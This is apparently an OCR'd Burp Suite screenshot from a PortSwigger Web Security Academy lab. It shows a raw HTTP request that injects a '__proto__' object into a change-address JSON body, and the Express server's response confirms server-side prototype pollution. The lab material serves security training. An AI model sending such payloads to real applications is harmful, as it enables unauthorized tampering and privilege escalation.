 Send
Cancel
Target: https://0af2007c041b83238003267400d70043.web-security-acade
Request
Pretty Raw Hex
\n
1 POST /my-account/change-address HTTP/2
2 Host:
0af2007c041b83238003267400d70043.web-security-academy.net
3 Cookie: session=PUOlzVtnWxJoarSIcL2adllbNnXclaXm
4 Content-Length: 209
5 Sec-Ch-Ua:
6 Sec-Ch-Ua-Platform: ""
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.5735.91
Safari/537.36
9 Content-Type: application/json;charset=UTF-8
10 Accept: */*
11 Origin:
https://0af2007c041b83238003267400d70043.web-security-academy
.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0af2007c041b83238003267400d70043.web-security-academy
.net/my-account
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9,en-CA;q=0.8
18
19 {
20 "__proto__":{
21 "foo":"bar"
22 },
23 "address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way 1",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"sessionId":"PUOlzVtnWxJoarSIcL2adllbNnXclaXm"
}
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 X-Powered-By: Express
3 Cache-Control: no-store
4 Content-Type: application/json; charset=utf-8
5 Etag: W/"d3-5GnDWMaI66bKcn+2Qa5tm/06gAE"
6 Date: Sun, 04 Jun 2023 13:21:12 GMT
7 Keep-Alive: timeout=5
8 X-Frame-Options: SAMEORIGIN
9 Content-Length: 211
10
11 {
"username":"wiener",
"firstname":"Peter",
"lastname":"Wiener",
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way 1",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"isAdmin":false,
"foo":"bar"
}